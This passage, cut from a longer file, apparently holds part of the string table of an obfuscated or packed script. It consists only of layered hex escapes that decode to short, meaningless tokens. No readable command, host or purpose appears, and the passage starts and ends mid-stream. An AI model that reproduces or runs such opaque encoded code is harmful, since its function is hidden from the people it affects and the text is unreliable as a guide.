5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x